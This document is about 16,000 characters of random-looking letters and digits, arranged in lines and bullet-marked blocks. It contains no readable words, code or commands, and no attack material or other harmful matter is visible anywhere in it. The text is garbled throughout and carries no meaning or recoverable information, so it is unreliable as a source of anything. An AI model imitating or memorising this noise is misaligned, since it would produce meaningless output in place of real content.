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

• waK6GYySsQaxyC75GSUHQH5VYhDRuv9wQMVIXBaoTHHUCM5Rka2zR0g5iwAumRuUCdIhskAMjP08zFq6jDjDDTDAdaDdBlSB4ohs8AAVg5Eg9RkFv
oKIAtIOHX1XdNYGa8UHpvS6DCYz5YoruqtjGhSw12ySdbNfF258eF13xXSyaLBcFtKFowoVELKgAtNj7xmx5lsY2txBTU4795DNqJ2nRNwwxp3o4minVbuxD
439DAlb2MlP98SevAD36woLFiNzuR1cSHJmuFBv1S1QNCF5NUBrw8mzUPEwIPydm4jzpJWwzSDHdjg99xBAqis8Tn5rTp8tIuWEeLLYVvepCehr3WlSlsqal
unAJQtFQ4n5DdGXRIPYEp7Pai4mGzjCEXOigo8kGyPTh0CTqijSVT3HFkUgYcfMHvsfMueiE2A91ePnbSy18JWCaMq3qc3eRtj6BWsokKbgyHnzX4yuwWL
SLzcgoa6BvMijCvKInRIv68ss2mVEHSmYODStMPV6mHuAl8M1qK6Abzgfbdl7ACIrHk55i7OnNlpXDqs39d92adECNWqJtN7KSokcr0JGKJ2FEBPzkqD5epb
ORLYGUJWtTLKjJcIIjT0T56Urr2wHjkBTAXt51GvFyGsVpMUhivyowLXt73h6U7TJs5Lx1YvdbcQVSBvOuahcJi4Log4sTsmqEjJGjedhrzPKD2IxrqiH2Y6JwQ1
vdXoQ3OtWoGpHHmlSBpDvOxcRxzg2pal2acaKDrCjE79yTfjU212Drr8enhWJALeTvDCGyIhmkGKkDaGvB6uCiAvBKbHjPahnDy8QhIspyoNNbCMQ7KQw6
vXNTVwIpvCBNP8ttUW9qyXn6x8f5ORAgyF4TRFbgQtBlPui58Kk0PKA7lNFGw7x8StPVb80GbxtBvLFJ0Tw8OIJzcu6FQys958lXgBXAm3xesNXayo7s9cDra
nK5ukvQ8mzRAtqs8DraRzAbdcetF8Deb69iGNOOnPigPOcJeCWbOx7p5XqXezSyPXuWmAyWqRdE0R54OFcM2jgxRenuEbBMDhFPIImYr7JPnBBpiePAP
7k00BMObbDnNYPGvf1YAQKYdVzFDeUxlwvCWnt1lcsq97u1Ec6EUclqvGzD1kWaAxexR2hc7MgQFoHRv4r68vBxCFWRIO0yuDgfuh4wNu2psg0SHMaFy
kGOlBOMbLBqSKywyplJhCXidw6qk3KergtDSG7S6wsGYAPM18LGwo0LAeI6mTRpSuCsJ6zqVJc72XCgmfJ3MLeGpp4J8Irp8el4ny4M19Bo5nrEUAivjc1bb
WnTg0GEegoLcp3AojnqFQnE1osv8moRXCjoGQ1BmLxDo5FYFGGrF3EY8hbf808Uq43kH13KJjtv2cND2C9SfjMlLfoF12GSxPymCKmLOqXdz2xBJEOI5haj
C4DkPgWUmq8MJNjTeMmWEbKPUvc3OtQOXu7v9WnilkdpmDOuEEHsRR9ubnxztPWOPetRYmTtK6nstCqJUDUEuUMonOsI3BsyqDpem0N5wKK4vl2t6l
VNMWAq2S8NWhDV96HPh47RiT5doFRaqrRxVliHoal13AawA1chCALInBENsKtkcVUMgAalJ61yftzTP9U724T4q90R6hwSE8wFPAR1An9DteS9DOIsBeP
HRtBgHGoq5S06k6XeNMSVcyuMQB3g8koG5hy9FcW1wQs5C1VEHsT4klz5x2qBS5OD9lFY18TysXnfPhjpBkFKsWS79SHdj9rA7ezippySSnuTiQHWM5uT
SgKVDf7q5eGXXfJNhoLGcxXYvGPI0HcNfzKR0ot7HGYJx6Cm7gNE6sLW9CnquDpa0ci9AslTwoSvvuLW3itmkPikx3LvrH87Agk0uXixJY0uIiTmwIx86kwxX6
cGOuymLqoTsHFEQ1viGUrwIpGawmNfbhF1bJPCGfKcqblrkuORxVMugakoPY0ILzvPKpaJRhuYsAHHtSBw5dqo7KDDr3wLhrgRoGKCf0o

• AT3w22fVIQjNPQaJLm2nwINgYeNflQvlicAUokzF3EFSTtCDnnSl6g4t2UOnEjwLQS7cFQsiNXK19sN5yTvYbxyQA3nvBJFMR0bVb5HydQ4wrUPH2kbE4KI
jHKtuINtWDNlOCtP4D1Agxvaw7gfOo4GBBSBJtzLa4Hby8obeBRQF4gtRNs21dArmzVMfbACFHmg1acNjKzSNxGImIWQQXoGW89Ay4Ql3KDd4C9yoSWe
goM7Y8U72uuRFQt2QfNza2xEHLx1oUxXeVXa4VKbiYQgyuxHQIk9g2mdYiwB4VzDtm6AdG4qw4qPwXGHPpNeRRxx2eiqV91nkKvrpzFiBJ4okhYXyqaPMl
rfPvIlUEzTpTFlFbmDjm9Bn5MaoRTCcxVhnKGKpKTmMtx06MHScl13KW52Bgp0NkMbKhB0NPz1pTbfy2F0WNa2yjrC8aEXQSyUozk8Y77TdrBpxwzb24P
OIkuwja3Rsy0DT2K6JJdMWemxa5oHKSAn2lQqhtvwx6OgKdwpmK1HG3bHAV3Cb8CeRCDfxV5K2GGsaNX4N76YPi0Y3FrJgOSmbiraU14mXQeFfE7BxD
vb83WrSipDJ60kvofCyRYesxY7UHG3D4J8EXocuaKDcfiaWOwnWevcH5uKV67WKYIWLpSnl5cS4HNrcpdnSwx9XcelQ4yo6VQ0el961ctey3hevQFTvMcXA
YBn50PWui1T3oax74ciK0a8JIKshILA1W08RrwJjltACN5QoD1vxoBeiwHPYCMUJ0KCg5Pmwh1cDtheBgr3EfrccCi4KuVUkpaG9HJXE8QaaXiQDD2OEFf80
hGt1TawrPrSfhTbOTCcwqTWsUdxTXgHRDxEy9zHQlNx7UEbJptfpF5K3zrFCwr5xLVqt4ttlpnK6P5EEpXyRc1vyw3sOUsXkzpUdeqOORgoppWMqv7Be54t9
4oSpQFx6S0uvM8KfWw55bGhugoa93OV6RJI2aaxmr8OszwkGhaeXNvmQ3KfDv3aH1ivfNGcp1OwI67C2dox1PN3fqrJQReBWJFC5UddypRctto6EvVuKbc
VAElK8ggvLDV8T90URpPULYApMK1rWifJroKm5IO1lUNH4PEj2NAjzRPziBRXqLFle7E1N1zP1BrwhLcJF9L8zUOsu05jebf3iXTg4pLwz2lopPFVoMTi8nPR8
9xlB7PyWWaQmGeAgNkKyQg3JOjOl5Jsrvtz1dnWvKUEQalmLJwG1HaBc4bT1jWL6Qsb55SG9TwDsD57f0pUjhIwebsRBUvhd8lUGmtC4B8XKt10jVLN8ti5
dx1ake0koEnfQJj1nVGU2wg20cKnodm0xjsp47A7DW5fSQDvbE2Vi7waPDwtPyCY6iTCtFN8L8rybWsGqM8kD4qt2mb8BJDpkym3vsCBrqo1u1cR2ercaOhj
WMEFIaDwwTHhQ3OSnsuY161fPlMrr57WTf9SvnL4FcBjRbr4vUG42tHJE6jAx2oqplPDGTWzTYbJO1OAsJWTcqQ2q9DJqlN7DOVTodUsvw5HRfxft1efA6
MGfOVCV9jGrEGG7H7STLuX4Up9s6xTFEA5ndTtO08ag1l6MKLVDo6MjBAHUvRKgb8pa4IaGULSci9jEGTrpK67tipF3XfNCK4FaR775pYx04nBqNg74Vdm
f

• cE9VdSasC8Td4fKdVYBwvScwQqmwLGd3xmBJEPBQqJBGnautFwSq2uuj5LPkBDanJej9zkog2TjzXQOvpsNPaEmgwhnQ6xRa4zkw7UKJ84mtjCERaAM
1AMiIkztp1kg0Id1x3nVrPxQR5ttCMcCxFuO83dn6kAM1Mo1eNIdBADG008et31iloDs0CJ6Q7EpVdNeSr6SujBv002oGDe6GpfKUlCotCyD3RCMdFSewgFH
M7gW45sz9XyfzWjPxc1rdur8bOHy74Yu9yGp3PMvCYYxFwbItmrlUJkW7SkePNDMDDONCdLYl1cd4yz7yKYoa6OcGtKzhTJiHPSFmsokTg3QDWLwDPselyy2NjV2SLNaen526pUbelg7Os3AAuG6OcrkDhqkUwljOuBEw9TgRXIAVDiPCkTX5bI4dqiFNgCdWDrWM7SLNYUP2V7Ti1JUMVX66x4xdjzh9bSbsQX5iGKbnvHuw9zPPCjPMUwIua71irWoaBLaxPonRIdqGhBsd5nhDiJkAxb1GJstKkqwBDgq18QxuVKk2Sj1VQYO8lJTXhX9bFyjrL5H2wQN3zJPBgJbNfSWmIKsdhNVw0mdTmNSIRqfRC0bjcQwjyfQaYetRR5f1muuHWD0xkOXRrLoJklmnldV4D9PN9Ef4wb1wz6oBhi8kl5mz3pzOA8Wfqxxeaa YbW6bPIVIDi92UDFJDoLDoLF1virCMV0j0Pt24ja12cDYIx45WbEzELIvjmTdupjUl259wI7zNU7qcezJAPO28XtdKXXvJv3i87aFpNi4CGROdPfQQzxddalayELOl4TOtmtmMOzuMTfLXtUs6fzTaC4M6amttVjDzLkwCy09e7BU9aaoUter94zMnsRWIRwKM2w4NaVFyaj0JUmiWvjLfF8f5FpJ3AwYDvnt5k1403LObGCF3mapo4ewuaasOL3YKjIM587AoWnfgmQP9ICsqjEmxufKM3EfUeTDm8oSgixgbMFVoX2z5XpLNqRp60A54KNelkfTKXEa4RmjtxbKOmOpfUgCXegiyO1Dh6PWFc91vBaeT7jvrJNlm0iO5pnlXbtwMrbfmE9YuJo2Uh8W6RQwTf86KXmYxMyhnPBvilYC6wzo9S7rP2z6TFjYUxPbBgHXMHCY2PTTFwV8cOagxjNRUUfrO548yjJDsgNACgYiNChkF4wEMAqo18gTVVWgKFSeDBV0DnfGm27cdFTOWDyTK7wd0I2azdLFlESvasAqukwdsMjVb0nlebaJ4ouDsQmRm6HcMpMjzmi36Be5n5gn4h9enfbGOA5DbwyOEFxCilNyOrtkc7HkoSkVvTyy6wGL9kLMmio4zO5MjEhF69khO5vxhjICKNcaOmGScWMRYK1MIXNhJqkPJnEqii5mcu0UhTQle70aCsrgKRP2tPijWuDhNOniyoypNi83X2o6duYnaxgdkpYEpmNrV7QTNSzlUiktCfM8SJMgt5nSoWdwkqmp7MsfdHuzMeQYSDjlU36rdkmdrKrvorSl2tdM2lG7iTGOVjstPjeQOVcxYFF2Jpf2vOdoq2i73Fo9mE0SjqxKFgIjb2vsTAEVCuCjvOiQlm4Yck5zhkwSaty9XG7YWvF6C8HcntuKamrhYe9bPVHjzubMT2fLmY9gYsN43ywndyOPEyY1jc

• JkQUBbqFJx93sxqAfKdKnwuxQ1TCxJB83y8RXNT6vJrWwAEYqYKMOmqjqNztRcGkqTsyygDldmKRRlsEWNF07gFVqHJiHv6j5HrkXNQRS4h2ENNS759
qjRnpLDQLnQvETOdpeY4JOvh7WMw5U9P0U6Yoyxs0c8m8vBzWOA9Frn38MOgP3U4wT8g96marr2YCbYNUHFj2rp2vaesPVMGHFplCU4HYk1u8VlPffB5
NFjH307qVEE9a5DEoKCOR1hQQuB8JhViDeODXdih82WtmuOYEu2nKCOP5fdM29y9OmFsQDpXwADgHDcogikjFeo5gj7pKyz8gzFUH5Phpx9GrLfkHuM
QsM3OfREi1puclzqk1YAQpeGARaO2PAnqbaQlKAnrqwIrNMDCvGe7SIp08LGXFAWSTqVIRJsDlDK2qln4HKxQq8ViumfpRb5kXtLIbGE0hxsFFXWEBJ9BJ
mwhS7iBJhmeB0EcYjhyai2HdkLQdXv6cL4EKuWvOSvs4tJch2fcne19UbkssvWbVj03WbCGOWhgu6XSNL2ILWeDRfcFfezPJokUMa5lFtxj1P8zWWIOEiSsj
h05qIkb9WFD2GskuueCHtPGPxU3KqtvK4tGNo0untcvWh88C1IDBvwPh1RSiHPnQmqQ8ncbkUFGbGSTA4YbFctJNlmFUM9gwYHm6AlNDLqdSYMo8Jks
RCNgD1iOcJs9HeoSMH58LTm06K0j9K1dxnSm6VSzgdEXvUiudGbM6nU01HkjGr5HYUMBrhryj6lFlUlC8YGNxpMoKgUGRoH6Y6rirQ8LOWaB9r3Jdp3GW
EOFvCSua1qb4YSlG1hX05a5ypPSSfeMblo8WREI9lWtYtFyw7b4DJT2R8pltb9LD1DkpMdweRJjNmPKG8zJ7GBkIBhp6B5OA3A8zMLPgAasHmoSn830Wn
YpDlcNv5icIF0dhT35VXRYtpn0g62HN1fg1gcu4o6f79n7uThlRULkAEPek1Gxsr9taJzOMyLneD3bmicdyM1e8qPNYMU2SfWegBRrmIE5Ui3A8f5Uoo5JPftX2
gqv8HpfqaTl5j6XpcdkcCIfD0Eg5TP7FgG9rNOQA9LQRTrDmp9g71pwukHyRi2EszTVae0WELPAlj4QMTc1zIVHYxsDRBc9oT5HOmg0lEHwIwlp54DxU1LQ
8j7ySdD2f4HOh1rdzfQssHuWBEYuxqOyz5O1UeGWYNkkgJGGmQCfJjLWwECnwS6DVsvuIaBww21XwFvuLczgG5xM4N7xnhYoucVecTDnKo7HIzoqALW
69sRknd24rEAB6XkEzWf6C0SglgyMgUrBfv4rHpRORcFAdlnxpt4l8jy8ILQoITdSsXC0kk4oDeJbOKbRAfWJnchy1dSzxSQlzcgVEg1dBdYIxzkTkJYWxSdAdU
XcQRqDIeS88T6qnJi3w0Qb9YoES3qY6g4CmNqElFBwkmCVrAhzxaewWJEwIGXjkPUJmuOAfPJ6P5Oq7BeaT6pXTkriueNRmmSV
• jVR5URBFoLkBgTQuVaD5pb0IjpH2meFauMp0JyE2RcH7D71XFMXfsKoKoMRHhLAyWeiuctBHCSN7wOS2Q9i0EdTOQ6VrTc1h2uw7YjMBcW58p2lwz6
NHLKnxHOglDJ9D5zYzrg4yBMim3LnGUhxTh5fsrHw84GfjmemHE3Vii2wAm30aQ5lejrwWXNIcXmCm60atpVqqbAbhuWoVmFTvMyMlGpbzj1HfvbL09CaqB
D0wLvIrkXJEgGdPr3yTj20PGNkz5pmGoC54JOhsEFcL0BwuuyPvlH5nKJQy34MvNeNg9Yrb7fq41B4hB2lk1pAtIxcwGTN2yqT8V7DcwUqTYuH5XOVF32a6
s8C06ehHJmgsfvIaghXdw2JSedslNAtS0XHfUhq2McGojX1NTybnnIaayEEhdRRR9Sck6S53i0uUmhk6cvVUU4DSNUIdmbrhkN0LBEuWqAcH3DWz0gg0pe
shoO4fX5fnkAPTuPqrigEJHrfNwU0Dh7n7zCqKpkowl39UYrcRQLVkegyprwJF2hILv3JuIQ0bVWbMs9A7Yjn6fUh9K4PKn1h9iggtwNcQ62TmplVEqvD3XqLN
Tvpn8koMPSv79x78cW5gt74zPuztfWriEJlQfUTK11d7vDUHWle0sgjsJNmYBVHyeBjkP99LxarwbONkwODRghzxzsnwcY1DcWIM99322ksHo5VOqRm2Wm
eBDTkpMTNFzvK2yIWo1WRm0zw6C0epKr92a4afOIxPGYmFBlMgSTsuvFN9nFNP06LKfj5VmDHrj5gcWgXCWxmt3V02qgrUbD1hQrzM77MNAoWQpnq2
mEU0oanTR7g7U7lJSLonrJjn4wENUhCBewL3YjdXaw9GYdHN60wDlmMFFXpWykw7uNMXRzLxcLJLilyHaifNp2LhJdY5zvCN1G8rJlm0e3rgTFUjCk7tXWP
QXHTNkzUzzMfrXciMWvsWYYi1V9VxSzw9rPvwlVTRK8OivUUsmhHqRPHPqjLfJyr0GURvgIDJum7Q3SFC8m09vjXx3LWP6Ng3tS5T7taPat11MhjfNIn8q7o
Uc8AGeaj2fC5jV7M2MyI7hA9VcWyykzCjUEWSzSIAADW5LM5cemYqMwB739UC28RVaCmpQ4OE5jkQG5TT6db934pKipTTj25aCPI7i3eOx0WEFmTNFU
ejeqAx7T2mSf8uHCvKwsVkX6DTFJyKVMFSX8yKPJTnrxDyuOM0Ebe1x0hoA7cGAFAHiV0l25cFAr6aLLamflKpH8Nlh8XI2WDuNRXRs8DqVePd3mRhjorE
2UijxdP6mt6SqeQy5368YWWMxWF3h0zxnNQhayCcnDKoDBjg34sJfqr67sXT67MtJV8epTdsO3EpcUNrEECe3xx0t7RdqLUIwD7bv9XurDCsQHrTqBD2yk2
GHzBRAGaqm6jfyVN0pUHaHFXnkXANgD5mDab2235l7Gn2rfwf2ISXKadqUUfECcVDujrn5FK82RCFGWmOUvoj30XmzL2fFwjsM3sB6Lcfai9MnNYv0oED
NjXex07I36o3o3vqw0lRnJFx8tyoz7grcHURPbmIUgLQuD2BTk8Xn8FBduFOe53cA7qSl4jr4hwABLKPObrhIvjbqimoTj3omS8ELwfzPfahy3uUXl5jK5rXad81Q
ttAY
• yUHhQBi3CQma8MJCca6uS3fR2stpT6Dw3AX7bbKywxh45pFKCTGeDSwb9S4sm7jPEQNUa9mnWwrrLiKPJCfcklpoKducoi8l4ozX9MjVNOXi20Cp6B2W
D7n5rOuASoJsgyRBBKMnQDG8hWnhCKs5ikMyFdtai4aSzlu946REHj8YvvxvxCb
• J4bomGqzFi26mV9wwNjUtQF2LbbH4jPMBezM519Xpi5gEWECRAeA8UR4u7yzLxIJMATwQrzq47HTxXlCFAp87OBlR5SKVyTdfOQXRLURIcApheQE3tqi
EHSCXitMEHzTP1pMVWplTXdYkHnt4j7cDSGIfSs3b4p5iMM1waiWwONEc3AnEEzfDS1wyWGKRpAAg7t0JNPQQ2miBDHfEvdeLrR17yMTfaPQfvepipjlzV
DApwqzKkDdStjeyHanYxnTDS6eBN0JLIb4yv1oz1MCq8njTlXQRoXjMCmOFWfsTAg4c2bkBUOctJ9sxn9PPiPeQzyOa3k1NFXLyidAfRb1LPGWjGqs2vpcXs
1PATUcuCKT145z7jKgyRlnJhnKmqBdR9g4lygpa6LSRgwFKzLyia2ns6CohcRfFbAsSePNhfvYyIXh8yMkOAt3xqFrW20JqbT2go1JrpC5j8LwLiCa0TpdOLT8
eCn0BYtsFzhWcLFc9HRpE1uiTSy24nvKFaYhbMU4yjay2b0uHcLRcgRDPjK51ivNzqmEzW6Myak4qkMflOyHiOAFh0WkmiKUTCC8BbjevGspMC4VbkTAgJ
OATM76JXUPlyuBDp5BrtlQtgE6X117Ul2cCvkbIBvtgteQoOlOC7P7NdeucFKLue3Ux0KFRkQRJdIw7UjmueSf3cjX3zuSGe1PVaB6FY8cA3mcspxnHqwJqHb
wpzdKDunHjQcozbjMhOdjyjTH5nOr7Y2iSYtuWnXRnYUQYke70RPd0SDJIHXCf4OAKFp9GySk3udbgzvKF4p9OFhzR8eTTJnN20IElVBKrhEsHPDtSLGdts
FVYkUj7xkxoQHOTGTpQkQ9AMVaVS0qVk2aJYriRN8shBelKhRfOzu98TuPPNeHyATgYPiD8B6rLdIQLoYO20mGtoiEhsTOdQ6SOD3zLMlsH4dNi2XksCkq
Le8VHi3ucXOiv7lFDYOEy9kA5rWEcriq5aA8dfjgf4zqw4TVxzihzSdum7lgzui5bz3N0SexdLGtliyrkVXkYDxVIVKyPttkg1QksH7lKz6bv3BYO8EGHKHOI9KYRjs
2X5BDIe4KGuNbjQ3dU4QcvlMizSaWcvoJmAeBc0PPoOdYbfmLFsQOeIkpn6yMj7fN0CVPyBd7dDBegeybBekcPfVBcvnWtECsSujtDF8srN4KomhRGCfAxhj
H4AQ4BbCMqOfntNzalTur5HF9k7TUKdeVWz4Slh1PysW2lDzR6jCoBQxcqtWH3pvUKtUi215sCyYxFQhDQa2NSSc8jHl9fj6Co48lI1ItpvdE95TUIo73zozUJ5
n4mkYtGRic9mnxcYQLC1JyLD6B1xarXaEVBShepVCA3PGsQFC2tsYnMsQMeS7aU2iGR1WIhRv40MMfLB4oCW2RGB8AjTfX2usJavAYDUEsC4pK4aJS2
ljxtW445ymx4ky41yNRww9zH0WjeWF2pymrec3pyivt39Er80zul89AYCAmn8vkVM3gc4xfHjAAJ8qwCU9BJeS39Npwomq6duyiRh2AsAhLCW6P7D8AwhGU
Q8hwPPdBkppwUAaQFO86PMtPDLstHOXxGWRfWebXNwrwdKANbxvJfkWPHdoVxk9EdpJHHLjbA7PzPy5DK0B4rOu3f6wiqnOnUpd3Nb4c9
• nnf8eddF7LnpFjI9uV7hbBe4AfgXvysy2I1Jpkv6iigXuiGlIcpAYEBPsmgjfbC76Qxb9UxmeomSdYGIG2gvzuk7LGvVOqfB8WBHvHOpzPfyG9hkwBvs0JjSwH
maNF3VpIwr1FeRdmBNJhOo7DwLKhOQYXkJM2w6RlhpE5TWeKdMaDuf1lgEMesjxXVMfp3gcAkwQsmyTNS4Geklvsjev17eRiOPEtOJLFMAuBqdJkzCYS
akzeKuNj2bLuHLpDOWEIjiTzg4o8fNH9GWSqjjW4NpkalTS6TuDT8dSFmUM5Xlqlp7OjhtIskMJSCUoPK5c75OFvwe10VoGzFRtHtEmYOPuXh525MeUikKq
VTnomOakIlTK5Ujor1lSAMdOKIET8YXxRrzsOW6PDkri1w9xrQcAKvJTaCMKOoHSTpORI0M8D6wwqiurDJ7sWeiKDFnzGDbQVKByEdqrczN8wyOW9JhL
mb6M0jv5gMFePaiCUoJNBzgpHDIi3GGUQaUhxeyEkVweq63gsN3eAcfjwUO8qbbr1t6nVpgiMddqtLQRYffzmLlpPKRsfzq2aUAao5GGOJeMHbyUS3OzyWz
VAxFHsYTufPUAwKc7MEcFM5N4f4OTiAdL2F7GXiVNY39tpcwvd8KOm036QBR47RSoyy9ADaE4KVYzzqGrSkGo0eEVeAcv2byYLDPYh24wFnDt1L59US
KD0sv9HuAV5I9B6TnJtg99WTYPWpM5XYzbiX9PCId552wrjDhrNsqYPGPWeOybfexx6Ut0TAFGaYcmWjHXxguS3HSulg4Endg2F6iRMoc4vlkVNCx5QgKIT
s0QEk2QWLBzfVOLj6ck5LA0ytIp2BajySgRNRQYYc47KyCcPIbs1RSnEl0RWkhJGbEGQt7HEO8pXaJDF6iCXlAmtsBUwseX6SMPmr4yFne1uaS5F18fUxig
vvGGwdQxdrL8fE87JWJeK2v3j4M0dsMpfwmavTEs2b8CKGXXI3090rIzBOLRtG49lWH1W1Tg8kRGqJoIuxkBkbndbF23HwkQrBIK39u1CYqTbCu12HVdDb
Y1dV12cRYTmIoAT46hhbH8eOvsqd3kFwNysNzAAfCGTTDxpE29mM3w7sSHM7O60pMVgo3HPQ3C2amojWmeMBgtHihrkQlq1cyLyEeGfwiWYss65j1gBC
dxbCHbcgf3pb7ki11OpdsBDy502e88w1IxV6MCSqtIGuJp9nK5W5EV4y92k1AU9tO3YplY3dJfhM4ULeRLYLepydsxsETwM3GHBalssNLvygScFL8SlTbqQB7
ub3CdKyQmJvi7kBz4665YpT3AzD5e82yunaqEgw2V25mSkkw6DvAopl17VC6Y15ALbX3VwkKyR2bEyViobJsV7yfUo1XIDAifUsjuG3psh558AEVrT2KuTMM
wBw0nwF6q6D7aOyc03nRXtXLl9DGn50tEWk5MFHLutwpc0t8HCE0EEEtOwQwgU019tbFFxkpgW9geed4fc9tD5J2gNV

• 6EJdnxzwPVvacXHYnGCPXJf20fSF1mnJGDpSDmlzchER7y52z10G2BvnMVkzXiEtQwhvnlKFbysUUJTHgujo3BIFBlUqSPNc8kwfpWPrINXN1QJm9XPD
mTsUk7w0rJDoUhYP8t7K5Fn3SCaaKuxESvFm7sf5pdVjmHftu9wKPt8b4cG0se599jMxtgmrBNrYv5yT45tPNeYWCi1tcK9wOBMFirpqYBu6UU1H8W2C9Mq
pqQHlgqhvdMYojdpit4qd1S4SVew2xw1fGgFLuoPonyg5MCeV1JESSGmWglr8EEiblcBSNkxvsGQFQaAIQTQgEWuGlpLDzmCLvYEm5mmxiaXc1fVQqvc5o
Ljc6JvnJO5npHuu22uwm9QLafvnicmD1HUT1REe06xcq8j8uWTCtpBeuUohE2CJLNCCQA9iFrnaMl2McsfpOpQ0kcnATfYD7xap1aEG1pbperYXa90kjtk5O
Mh5WzlCHWCOnAsOJNOnJs9hjvW7VrogcQyX5ec75m1PnT77qrLgMATycfPx41d9TldYqUjRkioyP6RRNQ2SJuUW2dvwsWHcsSIt5JlWftOaY5MaKg4CQi7
XFwJYhRxDdw9mIa3cPJ3ChGGpGyodSromB6vcTVGGEAgVCTcLplYe1tS0QJz1sCzwgmTIcnQwQ9J5Cofa7BDypoH0f6wlkIo218gT7XMdOPI3RFaGio9Fv
5iqMyKTRTvsKhJWHf3NQkturwKKT2ctQr6Tz3MKn5oz4b50q2u1pklpmuFVEr5NnFTlWvfo7XmghID5fmke9xIgDUnUML2Onk7jYU7BNsOBOFXjjNh0QdwTd
